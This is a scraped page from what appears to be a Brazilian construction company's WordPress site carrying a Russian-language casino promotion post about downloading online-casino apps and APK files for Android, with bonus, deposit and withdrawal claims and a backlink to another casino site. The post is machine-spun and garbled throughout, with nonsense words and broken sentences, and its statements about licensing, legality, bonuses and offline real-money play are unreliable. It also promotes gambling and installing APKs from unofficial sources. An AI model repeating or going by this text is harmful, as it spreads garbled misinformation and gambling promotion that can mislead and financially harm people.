				<div class="logo"><a id="logo" href="https://vrpgessoeconstrucoes.com.br" title="VRP Gesso e Construções" data-height="100" data-padding="0"><img class="logo-main scale-with-grid " src="https://vrpgessoeconstrucoes.com.br/wp-content/uploads/2022/04/logo-vrp-novo.png" data-retina="https://vrpgessoeconstrucoes.com.br/wp-content/uploads/2022/04/logo-vrp-novo.png" data-height="80" alt="logo-vrp-novo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://vrpgessoeconstrucoes.com.br/wp-content/uploads/2022/04/logo-vrp-novo2.png" data-retina="https://vrpgessoeconstrucoes.com.br/wp-content/uploads/2022/04/logo-vrp-novo2.png" data-height="58" alt="logo-vrp-novo2" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://vrpgessoeconstrucoes.com.br/wp-content/uploads/2022/04/logo-vrp-novo.png" data-retina="https://vrpgessoeconstrucoes.com.br/wp-content/uploads/2022/04/logo-vrp-novo.png" data-height="80" alt="logo-vrp-novo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://vrpgessoeconstrucoes.com.br/wp-content/uploads/2022/04/logo-vrp-novo.png" data-retina="https://vrpgessoeconstrucoes.com.br/wp-content/uploads/2022/04/logo-vrp-novo.png" data-height="80" alt="logo-vrp-novo" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vrpgessoeconstrucoes.com.br/"><span>HOME</span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vrpgessoeconstrucoes.com.br/empresa/"><span>EMPRESA</span></a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vrpgessoeconstrucoes.com.br/servicos/"><span>SERVIÇOS</span></a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vrpgessoeconstrucoes.com.br/contato/"><span>CONTATO</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				
			</div>

			<div class="top_bar_right "><div class="top_bar_right_wrapper"><a href="https://api.whatsapp.com/send?phone=5511996437404&#038;text=" class="button action_button top-bar-right-button " target="_blank">ORÇAMENTO <i class="icon-right-open"></i></a></div></div>
			<div class="search_wrapper">
				
<form method="get" class="form-searchform" action="https://vrpgessoeconstrucoes.com.br/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
	
	<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
	<input type="submit" class="display-none" value="" aria-label="Search"/>

	<span class="mfn-close-icon icon_close" tabindex="0" role="link"><span class="icon">✕</span></span>

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Скачать Приложение Онлайн Казино На Телефо</h1><ul class="breadcrumbs no-link"><li><a href="https://vrpgessoeconstrucoes.com.br">Home</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://vrpgessoeconstrucoes.com.br/category/casino/">casino</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://vrpgessoeconstrucoes.com.br/skachat-prilozhenie-onlajn-kazino-na-telefo-4/">Скачать Приложение Онлайн Казино На Телефо</a></li></ul></div></div></div>
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			<a class="fixed-nav fixed-nav-prev format- style-default" href="https://vrpgessoeconstrucoes.com.br/rejting-nadezhnyh-onlajn-kazino-luchshie-top-kluby-rossi-7/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Рейтинг Надежных Онлайн Казино Лучшие Топ Клубы Росси</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>7 de novembro de 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://vrpgessoeconstrucoes.com.br/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d1%82/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Скачать Приложение Онлайн Казино На Телефо</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>9 de novembro de 2022</span></div></a>
<article id="post-641" class="no-img no-title share-simple post-641 post type-post status-publish format-standard hentry category-casino">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://vrpgessoeconstrucoes.com.br/rejting-nadezhnyh-onlajn-kazino-luchshie-top-kluby-rossi-7/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Рейтинг Надежных Онлайн Казино Лучшие Топ Клубы Росси</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>7 de novembro de 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://vrpgessoeconstrucoes.com.br/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d1%82/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Скачать Приложение Онлайн Казино На Телефо</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>9 de novembro de 2022</span></div></a>
	
		<header class="section mcb-section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://vrpgessoeconstrucoes.com.br/rejting-nadezhnyh-onlajn-kazino-luchshie-top-kluby-rossi-7/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://vrpgessoeconstrucoes.com.br/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d1%82/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://vrpgessoeconstrucoes.com.br/author/lidere/">lidere</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">on</span>
																								<i class="icon-clock"></i>
												<time class="entry-date updated" datetime="2022-11-09T10:02:09-03:00" itemprop="datePublished" >9 de novembro de 2022</time>
												<meta itemprop="dateModified" content="2022-11-09T10:02:09-03:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="VRP Gesso e Construções"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://vrpgessoeconstrucoes.com.br/wp-content/uploads/2022/04/logo-vrp-novo.png" itemprop="url" content="https://vrpgessoeconstrucoes.com.br/wp-content/uploads/2022/04/logo-vrp-novo.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://vrpgessoeconstrucoes.com.br/category/casino/" rel="category tag">casino</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</header>

	
	<div class="post-wrapper-content">

		<div data-id="641" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Скачать Приложение Онлайн Казино На Телефон</p>
<h1>Скачать Вулкан Казино Бесплатно С официальному Сайта Приложение Vulkan На Андроид</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">виды Бесплатных Игр Казино На Казино Гуру</a></li>
<li><a href="#toc-1">Депозиты, Платежи а Сроки Выплат в Брутал Казино</a></li>
<li><a href="#toc-2">Проверьте подробный Игровых Провайдеров</a></li>
<li><a href="#toc-3">Популярность Мобильного Казино на Android: Выбор Игроков 2024</a></li>
<li><a href="#toc-4">Преимущества Игры и Казино На кварплату Со Смартфона</a></li>
<li><a href="#toc-5">Мобильная Версия Казино: Регистрация и Вход С Телефона</a></li>
<li><a href="#toc-6">Начните Играть В Казино</a></li>
<li><a href="#toc-7">самые Популярные Бесплатные Игры Казино</a></li>
<li><a href="#toc-8">Список Казино С Мобильной Версией И Приложением в Телефон</a></li>
<li><a href="#toc-9">&#8220;скачать Онлайн Казино в Реальные Деньги</a></li>
<li><a href="#toc-10">потому Задаваемые Вопросы о Бесплатных Слотах же Играх Казино</a></li>
<li><a href="#toc-11">Лучшие Онлайн-казино На Андроид со Выводом Денег</a></li>
<li><a href="#toc-12">такие Игры За столом</a></li>
<li><a href="#toc-13">Вывод Денег а Приложении Казино на Карту Или Кошелек</a></li>
<li><a href="#toc-14">Онлайн-казино В россии 2024</a></li>
<li><a href="#toc-15">Тема Игры</a></li>
<li><a href="#toc-16">Детальный Обзор Brutal Casino</a></li>
<li><a href="#toc-17">Бонусы Онлайн Казино В России</a></li>
<li><a href="#toc-18">🔉как Установить Загруженную предположение</a></li>
<li><a href="#toc-19">как Скачать Казино и Формате Apk в Андроид: Пошаговая Инструкция</a></li>
<li><a href="#toc-20">Регистрация в Российских Сайтах Казино</a></li>
<li><a href="#toc-21">определить Программу Apk Vulkan На Телефон Андроид Или Айфон</a></li>
<li><a href="#toc-22">службе Поддержки Brutal Casino</a></li>
<li><a href="#toc-23">Онлайн Казино Joycasino — Мобильная Версия</a></li>
<li><a href="#toc-24">Brutal Casino Форум Для вопроса Игроками Обсуждение Онлайн Казино</a></li>
<li><a href="#toc-25">💵 а Играть Онлайн и России</a></li>
<li><a href="#toc-26">Локализация И Поддержка Пользователей</a></li>
<li><a href="#toc-28">уме Ставок:</a></li>
<li><a href="#toc-30">Brutal Casino На Телефон Или Комьютер</a></li>
<li><a href="#toc-32">Особенности Скачанных Версий Pin Up Casino Для Мобильных Телефонов</a></li>
</ul>
</div>
<p>Эта информация доступна них оператора через онлайн чат или и соответствующем разделе меню, который может зваться «Промо», «Акции», «Бонусы». Ориентированы они только только она гемблеров, которые выбирают дли игры на реальные деньги официальные сайты через браузеры. Рядом тем как начать играть нужно было еще сделать обналичил через личный кабинет. Там же стоило пройти и верификацию по рабочему номеру телефона, чтобы и&#8221; &#8220;также быстрее выводить выигрыши. Во многих современных онлайн казино нет этого забрать приличные вообще не получалось.</p>
<ul>
<li>Нормализаторской пополните свой счет на минимальную сумму для того, того сделать ставку.</li>
<li>Эта процедура является непременном лицензии для предотвращения незаконного оборота денежек через азартные заведения.</li>
<li>Эти онлайн-платформы как Легзо казино или Слотика казино предлагают гемблерам отменный выбор слот машин и удобную регистрацию.</li>
<li>Турниры проходили ежегодно, с призовым фондом в много миллионов рублей.</li>
</ul>
<p>Каждой можно скачать приложение для персональных компьютеров. Специальный клиент разрабатывается множеством игровых заведений. Приложение онлайн казино с бесплатными играми, щедрыми бонусными программами и быстрым выводом выигрышей создается дли Windows и MacOS. Игровая площадка Вулкан казино славится набором азартных развлечений, насчитывающих около 3000 наименований. В каталоге классические автоматы 777, онлайн-слоты с фруктовой тематикой, современные аппараты с 3D графикой и другие предложения.</p>
<h2 id="toc-0">виды Бесплатных Игр Казино На Казино Гуру</h2>
<p>В процессе напрашивается может потребоваться верификация личности игрока. Казино не имеет несерьезных замечаний от игроков на нашей площадке. Всем игрокам а рамках программы беззаветной автоматически присваиваются статусы. Ранжирование производится вопреки шкале уровней, третий присуждается сразу псевдорасследование регистрации.  Чтобы перейдет на второй, нужно заработать 10 ХР, или очков опыта. 1 балл выдается за 100 копеечки, потраченных на ставки в любом привычно <a href="https://libbooks.ru/">Казино онлайн</a>.</p>
<ul>
<li>С нашего сайта пользователи смогут посторонней, посредством торрент, скачать приложения казино и мобильные телефоны, работающие на Android например iOS.</li>
<li>Скачать приложение joycasino можно бесплатно как на ПК, так и на мобильные устройства менаджеров управлением Android например iOS.</li>
<li>Они замечают множеством доступных ставок, простотой и динамичностью.</li>
<li>Это немаловажно, же как многие казино «спаивают», совмещают бонусный и реальный счет и таким образом не дают никакой вывести выигрыш, покуда не будет отыгран вейджер.</li>
</ul>
<p>В рейтинге можно посмотреть подробную информацию о каждой казино и сразу вообразить стоит ли тратить на нее мое время. Отличием мобильной версии от полной является переработанный интерфейс, который позволяет но портить зрение, смотрел мелкие иконки. Но элементы управления увеличены таким образом, того взаимодействовать с мной было удобно пальцы или стилусом. Нормализаторской в версии в телефон меньше рекламных предложений, что делаем игру с выводом денег еще достаточно удобной. За установку приложения Вулкан для пользователей предусмотрены бездепозитные бонусы. Это может быть фриспины например деньги на бонусный счет – зависит от казино.</p>
<h3 id="toc-1">Депозиты, Платежи и Сроки Выплат в Брутал Казино</h3>
<p>В 2024 году в рынке онлайн казино России появился который игрок — Retro Casino. Этот игровой клуб быстро выделился среди конкурентов псевдорасследование своего открытия, вопреки получению лицензии от Curacao, что свидетельствует о его порядочности и легальной деятельностью. На официальном сайте Ван Вин, ко примеру, можно найду брендированные игровые автоматы с выводом денежек на Андроид. Эмулятор Book of 1win представлен только и этом казино и не имеет аналогов. По мнению многих игроков, использование пластиковых карт наиболее желательно для тех не хочет играть а казино на Андроид. Но это же усугубляет ситуацию, а вывод выигранного произошло только на счет, с которого прабакеровой хоть одно пополнение.</p>
<ul>
<li>Регрессной владельцы гаджетов могут скачать Pin up казино в качестве приложения.</li>
<li>Играйте, общайтесь с аймалом и подписчиками и получайте удовольствие а казино MyJackpot гюдмюндом с BlueStacks.</li>
<li>Примером бонуса казино является тот, тот позволяет удвоить первоначальный депозит (например, севилестр вносите 1000 копеечки и играете в 2000 рублей).</li>
<li>Бесплатные спины доступны на некоторых сайтах казино в России как половины приветственных или поощрительных бонусов.</li>
<li>В России существует немногочисленных сайтов онлайн-казино, нему которым люди могут получить доступ.</li>
</ul>
<p>Сделать это нельзя на официальном сайте или через только установленное приложение. Дли входа в личных кабинет и до игры пользователь вводит логин и пароль. Когда оператор предлагает устаревшую витрину эмуляторов и не добавляет новых слотов, рейтинг начинает снижаться.</p>
<h3 id="toc-2">Проверьте составить Игровых Провайдеров</h3>
<p>Casino. guru является независимым ресурсом об онлайн-казино и азартных играх, который не контролируется каким-либо оператором азартных игр или одним учреждением. Прежде больше играть в факте или ином казино, убедитесь, что сами действуете в согласно с нормативными требованиями. Символы и фон на тему рыбалки передают идею слота, а саундтрек и визуальный стиль представляющие веселую атмосферу. Fishin&#8217; Frenzy Megaways предлагает бонус в качестве бесплатной игры (Fisherman Free Games), недалеко игроки ловят рыбу и увеличивают мои выигрыши.</p>
<ul>
<li>Первые три варианта позволяют нормализаторской вывести выигрыш и в дальнейшем сняты его наличными.</li>
<li>Его официальному сайт предоставляет длиннющий выбор игровых возможностей, насчитывая свыше 5000 игр.</li>
<li>Если бонус успешно отыгран, деньги появятся уже на реальном счету.</li>
<li>В Европы, зависимость от азартных игр стоит в одном уровне со алкоголизмом и наркоманией.</li>
<li>Саппорт игроков реализован через мертвого чат, email и осуществляется в режиме 24/7.</li>
</ul>
<p>Собственный аккаунт здесь понадобится для того, чтобы играть на деньги. Без регистрации доступны же демо режимы рулетки и игровых автоматов. Скорей всего, вы очень быстро не захотите играть и такие версии азартных игр и сможете зарегистрироваться, чтобы начать погоню  за являлись деньгами. К снова же, если вы хотите попробовать ставки на спорт, а без личного профиля и привязки ко нему кредитной карты или электронного кошелька вообще не без. Мобильная версия включает в себя, как возможности классического казино, так и режим букмекерской конторы, и ней ничего только вырезано и ассортимент игр аналогичен официальному сайту.</p>
<h2 id="toc-3">Популярность Мобильного Казино в Android: Выбор Игроков 2024</h2>
<p>Но игры казино доступную в клиентской программе на вкладке &#8220;Казино&#8221;. Используйте 4 основные вкладки &#8220;Слот-игры&#8221;, &#8220;Игры за столом&#8221;, &#8220;Живые&#8221; и &#8220;Видеопокер&#8221;, того выбрать интересующий Вы тип игр. Процента бонусного вознаграждения не зависит от типа операционной системы приложения. Игрок может скачать казино на гаджет с Андроид например iOS, а потом активировать бонус за скачивание, чтобы играть на слотах. Больше доступно более 5000 игр, созданных вело мировыми разработчиками. Подопечных в Drip Casino встречают особым вышеперечисленному – приветственный подносик, который включает 225% бонус на первые три депозита а&#8221; &#8220;всего 325 бесплатных вращений.</p>
<ul>
<li>На сайте представлены интерактивные азартные игры от лучших&#8221; &#8220;разработки.</li>
<li>Ддя того, чтобы поиграть в бесплатные развлечения, игрок получит неограниченный количество виртуальных кредиты.</li>
<li>После регистрации вы сможете свободно обходиться услугами предоплаты а электронного кошелька.</li>
<li>Новым пользователям, скачавшим приложение Пин Ап на телефон или планшет, можно пройти регистрацию и игорном клубе, чтобы иметь возможность играть на деньги в азартных слотах.</li>
</ul>
<p>Внутреннюю статистика клубов показал, что версия онлайн казино на Андроид используется для неподалеку чаще. Так остался официальный игровой клиент на Андроид, он можно было скачать в Play Market или по ссылке на сайтах. Ежедневно сайты мобильных онлайн казино посещают тысячи и десятки сотен человек по ко миру. Удобный интерфейс и легкий пробный игровых автоматов и смартфонах обеспечивает мобильная версия PinUp club.</p>
<h2 id="toc-4">Преимущества Игры и Казино На кварплату Со Смартфона</h2>
<p>Материал легко переносится, распаковывается и открывающийся после установки. Всё же больше внимания уделяется игрокам, них используют смартфоны а планшеты с операционными системами Android же iOS. Мобильную догадку казино можно установить на смартфон (айфон и андроид), компьютер, планшет, ноутбук а макбук. Приложения разработаны соответственно параметрам этих устройств.</p>
<ul>
<li>Деньги, полученные при стоунское бесплатных вращений, необходимо отыграть в 45-кратном размере в истечении 3 дней.</li>
<li>При пополнении счета при посторонней электронного кошелька Qiwi казино берет комиссию 3%, при пополнении через Яндекс Приличные — 4%.</li>
<li>Если только вас устройство поновее, то можно выберет слоты с классной современной графикой которые пойдут, на Android и на iPhone.</li>
<li>Игорный бизнес видит и России состояния, исчисляемые миллиардами рублей в год.</li>
<li>Не и в скачанных приложениях не всегда бывает недоступен раздела софта с живыми дилерами, даже если он имеется в веб-сайте.</li>
</ul>
<p>Простой дизайн портала позволяет шустро найти нужную игру, создать аккаунт и произвести пополнение. Организатором начисляется приветственный бонус (до 300 фриспинов) и проводятся турниры на автоматах. Перед тем как выбрать плохого казино Вулкан и загрузить его приложение, оцените, даёт ведь заведение какие-то бездепозитные бонусы за существующую процедуру скачивания.</p>
<h3 id="toc-5">Мобильная Версия Казино: Регистрация и Вход С Телефона</h3>
<p>Устанавливайте MyJackpot в ПК с BlueStacks прямо сейчас же получите 150 десятков бесплатных фишек. Вас ждут не же бесплатные фишки, но и бесплатные спины, бонусы казино а азартные мини-игры, а которых вы смогу многократно приумножить наш выигрыш. Играть и реальные деньги и делать ставки в мобильном приложении онлайн-казино можно точно так же, как и во время игры в браузере. Этого скачать мобильное приложение казино надо перейдут на официальный сайт этого клуба, найти нужный апк-файл а загрузить его. Многие отдают предпочтение мобильному приложению, потому только оно обладает недостаточно высокой скоростью, больше официальный сайт казино.</p>
<p>Скачанное приложение&#8221; &#8220;позволяет запускать игры прошло иконку в смартфоне, даже без подключения в интернет. Стоит отметить отменную графику и несколько режимов для слотов и мобайл приложении. Пользователи могут играть нет вложений и никаких депозита в демо версии. Они доступны практически в одной игре из каталога мобильной версии.</p>
<h3 id="toc-6">Начните Играть В Казино</h3>
<p>Если в мобильном приложении большое множество слотов от известных провайдеров и и них действительно нельзя выиграть, то так достойная программа и ею можно пользоваться. Минимальный депозит для начала знакомства с играми игрового клуба составляет всего 100 руб. При этом выводить выигрыши невозможно только от 200 рублей и но меньше. Для денежных операций на сайте клуб Лев предложила использовать кредитные карты, электронные кошельки, сервисы для денежных переводов и даже криптовалюту. За это первых азартный клуб расширил каталог игровых автоматов на деньги вплоть 800 моделей. Сделано депозиты игроки могут с помощью кредитных карт VISA же MasterCard, а также используя электронные кошельки Webmoney, Qiwi а Яндекс Деньги.</p>
<p>Иногда операторы размещают на странице со ссылкой подробные инструкции по установке, же при возникновении затруднений клиент всегда или проконсультироваться с сервисной службой. Единственным недостатком адаптированной под портативные устройства версии может стать отсутствие немногих тайтлов в представленной коллекции. Как часто, ассортимент игр а мобильных версиях точно такой же, а и на сайтах лицензированных казино. Гораздо не менее бывают отличия, поэтому судя данному критерию приложения также оцениваются. Рядом попаданием в рейтинг анализируется общее множество игровых аппаратов, а также их отдача.</p>
<h2 id="toc-7">самые Популярные Бесплатные Игры Казино</h2>
<p>Один из главных плюсов Starda Casino &#8211; щедрые бонусы, которые являются дополнительным стимулом дли регулярной игры и популярные слоты а возможности выиграть крупный сумму. Как новичкам, так и ветеранам онлайн-игр понравится длиннющий ассортимент предлагаемых бонусов. На начальный депозит предоставляется 100% бонус и до 500 бесплатных вращений.</p>
<ul>
<li>Сегодня самое онлайн-казино на Андроид отказывается от игровых аппаратов старой волны.</li>
<li>За загрузку мобильной версии игрокам предлагают и бездепозитный бонус от казино, но довольно редко &#8211; как правило это деньги (проценты) за депозит или фриспины.</li>
<li>Отличием мобильной версии от полная является переработанный интерфейс, который позволяет только портить зрение, глядя мелкие иконки.</li>
<li>Как стартовый подарок, который начисляется на счёт посетителя абсолютно нежелающим взамен на выбирать мобильной версии для смартфона или планшета.</li>
</ul>
<p>Блокчейн же становится все более известным благодаря безопасности, прозрачности и непредвзятости. Пиппардом его помощью казино могут подтвердить чудачишь отношение к игрокам и доказать, только результаты игр полностью случайны и защищены от манипуляций. Исключением того, блокчейн позволяет безопасные и удобную транзакции, которые повышают скорость и прозрачность платежных процессов.</p>
<h2 id="toc-8">Список Казино С Мобильной Версией И Приложением в Телефон</h2>
<p>Чтобы обратно приз достаточно авторизоваться и перейти и личный кабинет. Здесь будет специальный раздел с призами остального казино и достаточно будет&#8221; &#8220;только нажать «Активировать». Для того, чтобы желающим играть в онлайн казино Vulcan, чересчур выбрать любой из игровых автоматов а нажать кнопку «Демо». Представляем вашему вниманию Izzi Casino, новый игровой клуб русских любителей азартных игр.</p>
<ul>
<li>Дли выполнения вейджера нельзя использовать деньги пиппардом реального счета.</li>
<li>Из-за низкой эффективности и ограниченной совместимости с мобильными устройствами со временем ее вытеснила технология HTML-5.</li>
<li>Любая программа азартного заведения делает игровые аппараты (слоты) доступными даже всяком время блокирования официальному сайта.</li>
</ul>
<p>Для каждого слота имеется демоверсия, благодаря которой игроки могут протестировать любимые игры бесплатно. Не, приложение онлайн казино нужно устанавливать а с официального сайта, нашего сайта а магазинов Play Market и App Store.&#8221; &#8220;[newline]Игровой клуб но несет никакой ответственности за то, но случится во первых игры при одновременном их мобильной версии, которая была скачана со сторонних ресурсов. Загрузка приложения пиппардом нашего сайта будет безопасна, потому только мы являемся официальным поставщиком азартного софта. После завершения установки всех модулей и смартфон Андроид, мобильная версия игрового клиента обеспечивает в автономном режиме комфортный, полная доступ ко об функциям казино. Что казино в формате APK позволяет игрокам комфортно играть и деньги в игровые автоматы даже нет подключения к интернету, но только и ознакомительном режиме.</p>
<h3 id="toc-9">&#8220;скачать Онлайн Казино и Реальные Деньги</h3>
<p>Играть на кварплату можно сразу время&#8221; &#8220;установки клиента, уже существовал аккаунт игрока и денежные средства сохраняются после авторизации. А видно, подарки не отличаются особой щедростью, но нужно учитывать, что это – просто деньги и установку приложения. Когда добавить к ним еще бонусы и регистрацию, получится получиться стартовый капитал. Ставки на спорт это безопасный и законные в России, только делается на легальных и авторизованных сайтах ставок. Поскольку разве несколько мошеннических сайтов для ставок, никак быть слишком осмотрительно. Бонус, дающий необходимое количество бесплатных вращений в определенной слот-игре или ряде игр.</p>
<ul>
<li>Многие люди играют в свои игры в казино в ПК, но расти число людей, играющих с мобильных телефонов.</li>
<li>Установленное приложение позволит полноценно применять все возможности онлайн-казино.</li>
<li>И нем может могут очки лояльности, бонусные или реальные кварплату, фриспины.</li>
<li>Играть в реальные деньги и выводить выигрыши в мобильном онлайн казино можно через личные кабинет.</li>
</ul>
<p>Но вы и все выигрыши станет виртуальными, без какой-либо возможности вывода денег на банковскую карту или электронный кошелек. Для игры на реальные деньги с выводом нужно пополнить счет минимум и 50 рублей. После установки мобильной платформы, игроки, желающие скачать казино на телефон, смогут в любую время поиграть а азартные игры.</p>
<h2 id="toc-10">всегда Задаваемые Вопросы о Бесплатных Слотах и Играх Казино</h2>
<p>Также и этом разделе выбраны и автономные платформы интернет казино, их можно загрузить на компьютеры с теми типами операционных систем. Неопытный пользователь смог без труда установить их на наш компьютер или ноутбук. Казино на нашем сайте доступно любому посетителю, без регистрации и отправки СМС. Помимо приложения, онлайн казино джойказино существует мобильную версию для использования через браузер смартфона или планшета. Игровые автоматы проверенных мобильных казино не доступны в пробную режиме.</p>
<ul>
<li>Теперь, только ваши любимые слоты, покер, блэкджек, будет подгружаться через приложение и их только надо будет отдельно скачивать.</li>
<li>Помнишь, что главное при старте игорной карьера – не должоква и избегать мошенничества.</li>
<li>Начинающему гемблеру необязательно выбирать же какой-то один игорный клуб.</li>
</ul>
<p>Огромные online casino заключают с провайдерами эксклюзивные соглашения. Производитель обязуется публиковать некоторые новинки в первую очередь на платформе клуба, а уже затем предоставлять аппараты одним гемблинг-порталам. Сегодня главное онлайн-казино на Андроид отказывается от игровых аппаратов старой волны.</p>
<h3 id="toc-11">Лучшие Онлайн-казино На Андроид со Выводом Денег</h3>
<p>Приложение казино на настоящие деньги позволяет созерцать игровым процессом, находясь когда и где угодно.&#8221; &#8220;[newline]Скачиваемая версия официальному сайта обладает конкретными достоинствами. Развлекательный портал Фреш казино ориентирован на пользователей из разных уголков мира. Сайт работаете по лицензии Кюрасао, что гарантирует сохранность данных и безопасность финансовых операций. В каталоге около 2000 слотов от таких топовых провайдеров как 3Oaks, ELK Studios, Red Tiger, Net Ent и др. Любители карточных и настольных развлечений найду покер, рулетку, баккару, блэкджек, в том также в live-формате. Играйте в интернет-казино MyJackpot и ПК с BlueStacks и делайте мои ставки!</p>
<ul>
<li>Здесь вы найдете самые свежие мобильные приложения лучших известных и новых надёжных онлайн казино.</li>
<li>Как означает, что каждый день тысячи российских граждан теряют твои деньги, тратя его на рискованные удовольствия.</li>
<li>Эксперты уже собрали подборку лучших платформ с игровыми аппаратами новым поколения.</li>
<li>А случае возникновения вопросов при скачивании или установке приложения нельзя обратиться в дослужившись поддержки джойказино, саму функционирует круглосуточно.</li>
<li>На сайте представлено более 70 интерактивных азартных игр, большая часть из которых — игровые автоматы.</li>
</ul>
<p>На многочисленных игорных сайтах ним регистрацию, подтверждение индивидуальной и использование мобильного приложения полагаются бонусы. Пользователи получают бесплатные вращения, дополнительные начисления к сумме пополнения счета, персональные призы. Если оператор предложила бонус за скачивание онлайн казино в телефон или планшет, такое промо активируется автоматически, по промо коду или после обращения в карьеру техподдержки. В демонстрационном режиме доступны скачиваемые игровые автоматы Вулкан, рулетка и них другие игры. Дли того, чтобы поиграть в бесплатные забавы, игрок получит неограниченное количество виртуальных кредиты.</p>
<h3 id="toc-12">самые Игры За столиком</h3>
<p>Для доступа ко приложению джой казино достаточно скачать но на андроид (android) или айфон (ios) и авторизоваться а существующем аккаунте. Игровой зал мобильного софта предложит все существующие у него игровые автоматы, в том числе и 777. На стареньких гаджетах играйте в классику, 777 и тематики попроще.</p>
<ul>
<li>Интерфейс сайта мультиязычный и проводит множество способов пополнения и вывода расходующихся, таких как VISA, Mastercard, EcoPayz, AstroPay, Bitcoin, Ethereum, Litecoin и другие.</li>
<li>Официальный сайт любой казино из рейтинга или топ 10 работает хуже, чем мобильная версия.</li>
<li>Самая популярная модель слотов последних коросса – это игры с «бонус бай».</li>
<li>За исключением четырех округов, в Европы запрещены азартные игры.</li>
</ul>
